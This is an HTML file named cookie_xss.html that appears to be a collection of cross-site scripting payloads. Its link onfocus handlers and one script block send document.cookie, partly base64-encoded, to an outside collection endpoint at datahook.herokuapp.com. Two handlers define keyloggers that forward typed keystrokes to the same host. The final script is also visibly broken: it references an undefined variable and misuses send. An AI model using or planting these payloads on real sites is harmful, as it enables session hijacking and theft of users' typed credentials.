
<file: cookie_xss.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>

<body>
    <a tabindex="1"
        onfocus="document.location='https://datahook.herokuapp.com/givecookie?token='+encodeURIComponent(btoa(document.cookie))+'5555asd'">IG:
        wwww</a><br>
    <a tabindex="1" onfocus="function jame(){
    var timeout;
var buffer = '';
document.querySelector('body').addEventListener('keypress', function(event) {
	if (event.which !== 0) {
		clearTimeout(timeout);
		buffer += String.fromCharCode(event.which);
		timeout = setTimeout(function() {
			var xhr = new XMLHttpRequest();
			var uri = 'https://datahook.herokuapp.com/givecookie?token=' + encodeURIComponent(buffer);
			xhr.open('GET', uri);
			xhr.send();
			buffer = '';
		}, 400);
	}
});
}">5678</a><br>
    <a tabindex="1" onfocus="var img = document.createElement('img');
    img.src = 'https://datahook.herokuapp.com/givecookie?token=' + document.cookie + '123';
    document.querySelector('body').appendChild(img);">57688</a>
    <a tabindex="1" onfocus="function keylog() {
        var timeout;
var buffer = '';
document.querySelector('body').addEventListener('keypress', function(event) {
	if (event.which !== 0) {
		clearTimeout(timeout);
		buffer += String.fromCharCode(event.which);
		timeout = setTimeout(function() {
			var xhr = new XMLHttpRequest();
			var uri = 'https://datahook.herokuapp.com/givecookie?token=' + encodeURIComponent(buffer);
			xhr.open('GET', uri);
			xhr.send();
			buffer = '';
		}, 400);
	}
});
    }">key</a>
    <input></input>
    <script>
        var sc = function () {
            t = document.cookie;
            r = 'https://datahook.herokuapp.com/givecookie?token=' + t;
            rq = new XMLHttpRequest();
            rq.onreadystatechange = function () {
                if (request.readyState == 4 && request.status == 200) {
                    var myJSON = JSON.parse(request.responseText);
                }
            };
            rq.send('GET', r, true);
            rq.send();
        }
    </script>
</body>

</html>
</file>
